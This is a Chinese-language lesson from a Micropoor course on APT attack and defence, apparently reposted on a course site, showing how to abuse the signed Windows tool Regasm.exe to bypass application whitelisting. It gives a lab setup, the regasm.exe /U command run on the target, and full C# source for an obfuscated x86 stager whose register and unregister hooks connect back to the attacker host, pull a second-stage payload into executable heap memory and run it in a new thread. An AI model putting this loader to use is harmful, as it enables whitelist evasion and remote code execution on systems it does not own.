- 1-10課
- 11-20課
- 31-40課
- 41-50課
- 51-60課
- 61-70課
- 71-80課
第七十三課:基于白名單Regasm.exe執(zhí)行payload第三季
專注APT攻擊與防御
https://micropoor.blogspot.com/
Regasm簡(jiǎn)介:
Regasm為程序集注冊(cè)工具,讀取程序集中的元數(shù)據(jù),并將所需的項(xiàng)添加到注冊(cè)表中。
RegAsm.exe是Microsoft Corporation開發(fā)的合法文件進(jìn)程。它與Microsoft.NETAssembly Registration Utility相關(guān)聯(lián)。
說(shuō)明:Regasm.exe所在路徑?jīng)]有被系統(tǒng)添加PATH環(huán)境變量中,因此,REGASM命令無(wú)法識(shí)別。
具體參考微軟官方文檔:
https://docs.microsoft.com/en-us/dotnet/framework/tools/regasm-exe-assembly-registration-tool
基于白名單Regasm.exe配置payload:
Windows 7 默認(rèn)位置:
C:WindowsMicrosoft.NETFrameworkv4.0.30319regasm.exe
攻擊機(jī):192.168.1.4 Debian
靶機(jī): 192.168.1.3 Windows 7
配置攻擊機(jī)msf:


靶機(jī)執(zhí)行:
1 C:WindowsMicrosoft.NETFrameworkv4.0.30319regasm.exe /UMicropoor.dll
附錄:Micropoor.cs
注:x86 payload
1 using System; using System.Net; using System.Linq; using System.Net.Sockets; using System.Runtime.InteropServices; using System.Threading; using System.EnterpriseServices; using System.Windows.Forms;
2 namespace HYlDKsYF
3 {
4 public class kxKhdVzWQXolmmF : ServicedComponent {
5
6 public kxKhdVzWQXolmmF() { Console.WriteLine("doge"); }
7
8 [ComRegisterFunction]
9 public static void RegisterClass ( string pNNHrTZzW )
10 {
11 ZApOAKJKY.QYJOTklTwn();
12 }
13
14 [ComUnregisterFunction]
15 public static void UnRegisterClass ( string pNNHrTZzW )
16 {
17 ZApOAKJKY.QYJOTklTwn();
18 }
19 }
20
21 public class ZApOAKJKY
22 { [DllImport("kernel32")] private static extern UInt32 HeapCreate(UInt32 FJyyNB, UInt32 fwtsYaiizj, UInt32 dHJhaXQiaqW);
23 [DllImport("kernel32")] private static extern UInt32 HeapAlloc(UInt32bqtaDNfVCzVox, UInt32 hjDFdZuT, UInt32 JAVAYBFdojxsgo);
24 [DllImport("kernel32")] private static extern UInt32 RtlMoveMemory(UInt32 AQdEyOhn, byte[] wknmfaRmoElGo, UInt32 yRXPRezIkcorSOo);
25 [DllImport("kernel32")] private static extern IntPtr CreateThread(UInt32 uQgiOlrrBaR, UInt32 BxkWKqEKnp, UInt32 lelfRubuprxr, IntPtr qPzVKjdiF,UInt32 kNXJcS, ref UInt32 atiLJcRPnhfyGvp);
26 [DllImport("kernel32")] private static extern UInt32 WaitForSingleObject(IntPtr XSjyzoKzGmuIOcD, UInt32 VumUGj);static byte[] HMSjEXjuIzkkmo(string aCWWUttzmy, int iJGvqiEDGLhjr) {
27 IPEndPoint YUXVAnzAurxH = new IPEndPoint(IPAddress.Parse(aCWWUttzmy),iJGvqiEDGLhjr);
28 Socket MXCEuiuRIWgOYze = new Socket(AddressFamily.InterNetwork, SocketType.Stream, ProtocolType.Tcp);
29 try { MXCEuiuRIWgOYze.Connect(YUXVAnzAurxH); }
30 catch { return null;}
31 byte[] Bjpvhc = new byte[4];
32 MXCEuiuRIWgOYze.Receive(Bjpvhc, 4, 0);
33 int IETFBI = BitConverter.ToInt32(Bjpvhc, 0);
34 byte[] ZKSAAFwxgSDnTW = new byte[IETFBI + 5];
35 int JFPJLlk = 0;
36 while (JFPJLlk < IETFBI)
37 { JFPJLlk += MXCEuiuRIWgOYze.Receive(ZKSAAFwxgSDnTW, JFPJLlk + 5, (IETFBI ‐ JFPJLlk) < 4096 ? (IETFBI ‐ JFPJLlk) : 4096, 0);}
38 byte[] nXRztzNVwPavq = BitConverter.GetBytes((int)MXCEuiuRIWgOYze.Handle);
39 Array.Copy(nXRztzNVwPavq, 0, ZKSAAFwxgSDnTW, 1, 4); ZKSAAFwxgSDnTW[0]= 0xBF;
40 return ZKSAAFwxgSDnTW;}
41 static void TOdKEwPYRUgJly(byte[] KNCtlJWAmlqJ) {
42 if (KNCtlJWAmlqJ != null) {
43 UInt32 uuKxFZFwog = HeapCreate(0x00040000, (UInt32)KNCtlJWAmlqJ.Length, 0);
44 UInt32 sDPjIMhJIOAlwn = HeapAlloc(uuKxFZFwog, 0x00000008, (UInt32)KNCtlJWAmlqJ.Length);
45 RtlMoveMemory(sDPjIMhJIOAlwn, KNCtlJWAmlqJ, (UInt32)KNCtlJWAmlqJ.Length);
46 UInt32 ijifOEfllRl = 0;
47 IntPtr ihXuoEirmz = CreateThread(0, 0, sDPjIMhJIOAlwn, IntPtr.Zero,0, ref ijifOEfllRl);
48 WaitForSingleObject(ihXuoEirmz, 0xFFFFFFFF);}}
49
50 public static void QYJOTklTwn() {
51 byte[] ZKSAAFwxgSDnTW = null; ZKSAAFwxgSDnTW = HMSjEXjuIzkkmo("192.168.1.4", 53);
52 TOdKEwPYRUgJly(ZKSAAFwxgSDnTW);
53 } } }
Micropoor
?
問(wèn)答
其他問(wèn)答

暫無(wú)記錄
筆記
{{ item.create_date_fmt }}
{{item.is_public == 1 ?"已公開":"未公開"}}
筆記審核中
收起
刪除
編輯
{{ item.likes }}
{{ item.likes }}
采集
已采集
資料下載

暫無(wú)記錄
作業(yè)

暫無(wú)記錄

